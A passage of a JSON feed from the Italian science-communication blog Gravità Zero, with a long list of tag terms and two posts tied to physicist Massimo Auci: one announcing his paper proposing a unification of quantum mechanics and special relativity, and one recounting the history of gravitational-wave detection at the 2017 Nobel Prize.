superiori"},{"term":"scuter"},{"term":"seed"},{"term":"segni"},{"term":"selce"},{"term":"selezione"},{"term":"semantica"},{"term":"seminari"},{"term":"senna"},{"term":"sensoinverso edizioni"},{"term":"sensori acustici"},{"term":"serena olga vismara"},{"term":"sergio pistoni"},{"term":"sergio splendore"},{"term":"serie"},{"term":"server"},{"term":"sesame"},{"term":"sesso"},{"term":"sesso e web"},{"term":"sesso selvaggio"},{"term":"sessualità ipoattiva"},{"term":"sessuologia scientifica"},{"term":"sette brevi lezioni di fisica"},{"term":"settemari spa"},{"term":"settimana mondiale dello spazio"},{"term":"settimana nazionale dell'astronomia. MIUR"},{"term":"settimane della scienza"},{"term":"settimo"},{"term":"seveso"},{"term":"sfide"},{"term":"sfondoni metzou"},{"term":"shangai"},{"term":"sharper"},{"term":"sherwin b. nuland"},{"term":"shinmoedake"},{"term":"shutter sock"},{"term":"shuttererstock"},{"term":"shuttersock"},{"term":"shutterstsock"},{"term":"siae. monopolio"},{"term":"siamo tutti matematici"},{"term":"sicurezza elettrica"},{"term":"sidereus"},{"term":"sidereus nuncius"},{"term":"siding spring"},{"term":"sig"},{"term":"sigarette"},{"term":"siggraph"},{"term":"significati."},{"term":"signor rossi"},{"term":"silvano fuso"},{"term":"silver"},{"term":"silvia bencivelli"},{"term":"simone la torre"},{"term":"simone magno"},{"term":"sindone"},{"term":"sindrome della mucca pazza"},{"term":"sindrome di stoccolma"},{"term":"singapore"},{"term":"sinner"},{"term":"siracusa"},{"term":"siri"},{"term":"siria"},{"term":"sirona"},{"term":"sissa medialab"},{"term":"siti"},{"term":"sivit"},{"term":"sm"},{"term":"smart city"},{"term":"smart working"},{"term":"smartglass"},{"term":"smau"},{"term":"snapchat"},{"term":"snorkeling"},{"term":"snorkeling isola di Pianosa"},{"term":"social"},{"term":"social netwokr"},{"term":"socialnetwork"},{"term":"sogetel"},{"term":"soldati-robot"},{"term":"sole 24 ore"},{"term":"solidworks artedas"},{"term":"solstizio"},{"term":"sondaggio"},{"term":"song"},{"term":"sonno"},{"term":"sophie hunter"},{"term":"sopravvivere alle informazioni su internet"},{"term":"sordomuti"},{"term":"sostegno"},{"term":"sostenibilità"},{"term":"sotto i cieli lontani"},{"term":"sottosuolo"},{"term":"sovietistan"},{"term":"sovrappeso"},{"term":"sovrappopolazione"},{"term":"space"},{"term":"space lab"},{"term":"space renaissance"},{"term":"space safety magazine"},{"term":"space x"},{"term":"spacemag"},{"term":"spagnolo"},{"term":"sparclab"},{"term":"spazio 1999"},{"term":"spazio."},{"term":"specie invasive"},{"term":"spesa pubblica"},{"term":"spetro di corpo nero"},{"term":"spettri atomici"},{"term":"spiaggia di Cala Giovanna"},{"term":"spin"},{"term":"spinosauro"},{"term":"spora batterica"},{"term":"spore"},{"term":"sportello donna insieme per te"},{"term":"sprechi"},{"term":"sprechi di energia"},{"term":"stampa 3d. milano"},{"term":"stampante3d"},{"term":"stand up"},{"term":"standardizzazione"},{"term":"stanford"},{"term":"starlight"},{"term":"start-up"},{"term":"startupitalia"},{"term":"stati uniti"},{"term":"statistica descrittiva"},{"term":"statistica medica"},{"term":"statistica per le scienze mediche"},{"term":"statistiche"},{"term":"stefano bertacchi"},{"term":"stefano bocchi"},{"term":"stefano bossi"},{"term":"stefano dalla casa"},{"term":"stellarium"},{"term":"stelle cadenti"},{"term":"stelle cadenti 2010"},{"term":"stelle cadenti agosto 2010 |"},{"term":"stem cells"},{"term":"stephen wolfram"},{"term":"stercorari"},{"term":"stereoscopia"},{"term":"steven hawking"},{"term":"stimolazione del nervo vago"},{"term":"stoccolma"},{"term":"storia della fama"},{"term":"storia della geologia"},{"term":"storia della matematica"},{"term":"storia della medicina"},{"term":"storia di impresa"},{"term":"storia medicina"},{"term":"storytelling"},{"term":"stratonav"},{"term":"street view"},{"term":"strega"},{"term":"stress"},{"term":"strogatz"},{"term":"structogram"},{"term":"struttura fine"},{"term":"struttura sociale poligama"},{"term":"stupinigi"},{"term":"su"},{"term":"subduzione"},{"term":"sud"},{"term":"sui"},{"term":"sulle tracce degli antenati"},{"term":"summer school"},{"term":"summly"},{"term":"sun"},{"term":"suola"},{"term":"suolo lunare"},{"term":"suoni"},{"term":"suono"},{"term":"super luna"},{"term":"supercazzola"},{"term":"superfestival"},{"term":"superluna"},{"term":"supermicroscopio"},{"term":"supernova"},{"term":"supernovae"},{"term":"superterra"},{"term":"susanna vllla"},{"term":"sviluppo"},{"term":"tDCS"},{"term":"tachioni"},{"term":"tagli"},{"term":"talco"},{"term":"talent garden"},{"term":"tardigradi"},{"term":"tarocchi gratis"},{"term":"tarquinia"},{"term":"tasse"},{"term":"tavola periodica dell'abbondanza relativa di elementi chimici"},{"term":"taylor"},{"term":"technologia"},{"term":"tecnolo"},{"term":"tecnologia. shutterstock"},{"term":"tecnologie innovative"},{"term":"tecnoscienza"},{"term":"tecnovisionaria"},{"term":"telecom"},{"term":"telecom. tim"},{"term":"teledidattica"},{"term":"telegrafo ottico di Napoleone"},{"term":"telegram"},{"term":"telegram web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/-\/Massimo+Auci?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/search\/label\/Massimo%20Auci"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/-\/Massimo+Auci\/-\/Massimo+Auci?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6768059697162257874"},"published":{"$t":"2018-10-24T17:31:00.000+02:00"},"updated":{"$t":"2018-10-24T18:48:33.394+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fisica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Massimo Auci"}],"title":{"type":"text","$t":"ALLA RICERCA DELL’UNIFICAZIONE TRA MECCANICA QUANTISTICA E RELATIVITÀ SPECIALE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nIn una ricerca pubblicata il 18 ottobre sul\u003Ca href=\"http:\/\/www.sciresp.org\/Journal\/PaperInformation.aspx?PaperID=87836\"\u003E Journal of Modern Physics \u003C\/a\u003Edal Prof. Massimo Auci, ricercatore italiano docente di fisica presso la Scuola Internazionale Europea Statale “A Spinelli” di Torino, viene  dimostrato che il misterioso comportamento duale della luce e della materia, ritenuto da molti studiosi causa di incompatibilità concettuale e formale tra Meccanica Quantistica e Relatività Speciale, è in realtà prodotto da un particolare modo di interagire della materia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB2xUNr0XBcsHMB655nn0be79KBrtjeTxcyi7tkLXY_TFzeAeDkdtW-PmCoheEdIuS1mzRMsridf1ve7ZNbTzC_GIEkMe6GEr06y8o_Ec-kc9RwfCq0BqDB28miV9PfOa16ZGDT8CS4E\/s1600\/entaglement-1.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB2xUNr0XBcsHMB655nn0be79KBrtjeTxcyi7tkLXY_TFzeAeDkdtW-PmCoheEdIuS1mzRMsridf1ve7ZNbTzC_GIEkMe6GEr06y8o_Ec-kc9RwfCq0BqDB28miV9PfOa16ZGDT8CS4E\/s640\/entaglement-1.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa ricerca teorica iniziata più di trent’anni fa e già in parte pubblicata su prestigiose testate scientifiche come il Physics Letters A e l’International Journal of Modern Physics B,  mira a spiegare risultati sperimentali entrati a far parte della storia della scienza non più mediante il concetto di dualismo onda-particella, alla base della nascita della stessa Meccanica Quantistica, ma attraverso la formazione di una sorgente elettromagnetica dipolare tra due particelle elementari di segno opposto. Una particella, come per esempio  un elettrone, può interagire con ogni altra sua antiparticella nell’universo formando un sistema elettromagnetico stabile che, oltre a permettere uno scambio di informazione quantizzato a velocità superiore a quella della luce nel vuoto, è in grado di creare una connessione spazio-temporale fra osservatori di uno stesso sistema che emula il comportamento previsto della famosissima relatività di Einstein.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.gravita-zero.it\/massimo-auci-fisico-spiega-lunificazione-meccanica-quantisica-relativita-speciale\/\" target=\"_blank\"\u003EQUI L'INTERVISTA IN ANTEPRIMA CON L'AUTORE DELLA RICERCA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi fatto la ricerca riconduce ad un unico fenomeno comune il comportamento quantistico e relativistico della materia aprendo la strada alla comprensione dell’entanglement quantistico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBibliografia: \u003Ca href=\"http:\/\/www.sciresp.org\/Journal\/PaperInformation.aspx?PaperID=87836\"\u003ESuperluminality and Entanglement in an Electromagnetic Quantum-Relativistic Theory\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAPPROFONDIMENTI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gravita-zero.org\/2012\/01\/massimo-auci-roma-24-febbraio-1955-e-un.html\"\u003EBRIDGE THEORY VS MODELLO STANDARD?\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003ESul libro “Oltre la frontiera quantistica”\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.contesti.eu\/scienze\/oltre-la-frontiera-quantistica\"\u003Ehttp:\/\/www.contesti.eu\/scienze\/oltre-la-frontiera-quantistica\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.ca\/Oltre-Frontiera-Quantistica-Storia-Appassionante\/dp\/144572507X\"\u003Ehttp:\/\/www.amazon.ca\/Oltre-Frontiera-Quantistica-Storia-Appassionante\/dp\/144572507X\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.abebooks.com\/9781445725079\/FRONTIERA-QUANTISTICA-storia-Appassionante-Auci-144572507X\/plp\"\u003Ehttp:\/\/www.abebooks.com\/9781445725079\/FRONTIERA-QUANTISTICA-storia-Appassionante-Auci-144572507X\/plp \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003ESulla Bridge Theory\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/adsabs.harvard.edu\/abs\/2009arXiv0901.3898A\"\u003Ehttp:\/\/adsabs.harvard.edu\/abs\/2009arXiv0901.3898A\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/arxiv.org\/ftp\/arxiv\/papers\/0901\/0901.2752.pdf\"\u003Ehttp:\/\/arxiv.org\/ftp\/arxiv\/papers\/0901\/0901.2752.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6768059697162257874\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6768059697162257874","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6768059697162257874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6768059697162257874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2018\/10\/alla-ricerca-dellunificazione-tra.html","title":"ALLA RICERCA DELL’UNIFICAZIONE TRA MECCANICA QUANTISTICA E RELATIVITÀ SPECIALE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB2xUNr0XBcsHMB655nn0be79KBrtjeTxcyi7tkLXY_TFzeAeDkdtW-PmCoheEdIuS1mzRMsridf1ve7ZNbTzC_GIEkMe6GEr06y8o_Ec-kc9RwfCq0BqDB28miV9PfOa16ZGDT8CS4E\/s72-c\/entaglement-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7961215207416218329"},"published":{"$t":"2017-10-03T12:58:00.000+02:00"},"updated":{"$t":"2017-10-03T13:06:12.356+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Massimo Auci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nobel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"onde gravitazionali"}],"title":{"type":"text","$t":"NOBEL FISICA 2017: COSA SONO LE ONDE GRAVITAZIONALI? "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nLe onde gravitazionali (determinante la loro scoperta per l'\u003Ca href=\"http:\/\/www.gravita-zero.it\/nobel-la-fisica-2017-alla-scoperta-delle-onde-gravitazionali\/\" target=\"_blank\"\u003Eassegnazione del Nobel per la Fisica di quest'oggi\u003C\/a\u003E) sono state fino al 2016 l’unico fenomeno fisico previsto dalla Relatività Generale di Einstein, che non era stato osservato direttamente. Einstein aveva previsto che le masse accelerate emettessero una radiazione gravitazionale, ovvero onde al cui passaggio lo spaziotempo si contrae ed espande ritmicamente.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWn9cyKOxyl7B5tjoJajvHvdi0uB4VktdtyEAfiOAPcRZ2RfpjDJMTCqtwk0n_UJUx54SDPJsNijNL1Ltur4WSqa-7nXWeJ6FkK1mTcNpRGmVi7ODCD6gXdCa8BpiS9CXnTWeHeTx6pa4\/s1600\/cosa_sono_onde_gravitazionali.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWn9cyKOxyl7B5tjoJajvHvdi0uB4VktdtyEAfiOAPcRZ2RfpjDJMTCqtwk0n_UJUx54SDPJsNijNL1Ltur4WSqa-7nXWeJ6FkK1mTcNpRGmVi7ODCD6gXdCa8BpiS9CXnTWeHeTx6pa4\/s640\/cosa_sono_onde_gravitazionali.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; background-color: white; border: 1px solid rgb(241, 241, 241); box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.199999809265137px; margin-left: auto; margin-right: auto; padding: 5px; position: relative; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 10.5600004196167px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EIl modello bidimensionale di emissione di onde gravitazionali per un sistema stellare binario.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPossiamo immaginarle come increspature sulla superficie di uno stagno, che si propagano nel Cosmo alla velocità della luce.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"background-color: #fff2cc;\"\u003EPer approfondire, leggi anche il nostro\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.gravita-zero.org\/2016\/02\/speciale-onde-gravitazionali-i-cento.html\" style=\"background-color: #fff2cc;\"\u003ESPECIALE ONDE GRAVITAZIONALI\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #fff2cc;\"\u003Ea cura del Prof. Massimo Auci\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe onde gravitazionali sono però molto difficili da rivelare, poiché producono effetti estremamente tenui e i possibili rivelatori vengono attraversati senza assorbirle, ma si contraggono ed espandono in modo solidale allo spaziotempo. Molti fisici, tra cui lo stesso Einstein, non hanno mai creduto che rivelarle fosse possibile. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCiononostante nei primi anni '60 negli Stati Uniti un fisico testardo e originale, Jo Weber mise in funzione due antenne, costituite ognuna da un cilindro di alluminio di 1,6 tonnellate. Le pose a 1000 km di distanza, sperando di osservare vibrazioni simultanee al passaggio di un'onda gravitazionale. Alla fine degli stessi anni '60 Weber credette di aver effettivamente rivelato delle onde provenienti dal centro della nostra galassia, ma il suo risultato era un abbaglio. La caccia alle onde gravitazionali però era cominciata ed era ormai chiaro che rivelarle significava anche aprire una nuova finestra di ascolto ed esplorazione del Cosmo. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInsieme a gruppi di Stanford e della Louisiana, l'Italia entrò in questa ricerca da subito e in prima fila. Nel nostro Paese i primi esperimenti cominciarono nel 1970, con il gruppo romano di Edoardo Amaldi e Guido Pizzella, che decisero di realizzare un rivelatore risonante (analogo a quello di Weber), ma tenuto a bassissime temperature. Ciò contribuiva a ridurre notevolmente il rumore di fondo dovuto alle variazioni termiche: la vibrazione che si voleva rivelare era infatti dell'ordine di un miliardesimo di miliardesimo di metro. All'inizio degli anni '80 entrò in funzione il primo rivelatore di questo tipo, Explorer installato al Cern di Ginevra, seguito negli anni ’90 dalle antenne Auriga e Nautilus nei Laboratori INFN di Legnaro e Frascati. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNel frattempo a metà degli anni ’70, Russel Hulse e Joseph Taylor, osservando una pulsar binaria con il telescopo di Arecibo, avevano dimostrato come ci fosse una quantità di energia mancante, corrispondente all'emissione di onde gravitazionali, in accordo con la teoria di Einstein. Era la prima prova indiretta dell'esistenza delle onde e per questo i due scienziati vinsero il premio Nobel nel 1993. Il traguardo di rivelare direttamente le onde sembrava però ancora molto lontano. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn realtà a metà degli anni '80, da un’idea in Italia di Adalberto Giazotto, erano cominciati in parallelo due nuovi progetti, che puntavano ad applicare alla rivelazione delle onde una tecnologia completamente diversa dal passato: l'interferometria laser.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI due interferometri dell'esperimento Ligo entrarono in funzione negli Stati Uniti nel 2004, mentre l'interferomentro Virgo, realizzato dalla collaborazione tra l’Istituto Nazionale di Fisica Nucleare (INFN) e il Centre National de la Recherche Scientifique (CNRS), cominciò la presa dati a Cascina, vicino Pisa, nel 2007. In quel momento la caccia alle onde durava da quasi cinquant'anni, ma una parte della comunità scientifica era ancora scettica sulla reale possibilità di rivelarle. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL’ultima tappa di questa ricerca è stato il lancio nel dicembre 2015 della sonda LISA Pathfinder, con l’obiettivo di provare la fattibilità di un osservatorio spaziale per le onde gravitazionali eLISA, costituito da tre satelliti orbitanti intorno al Sole, distanti 1 milione di km l’uno dall’altro. Oggi 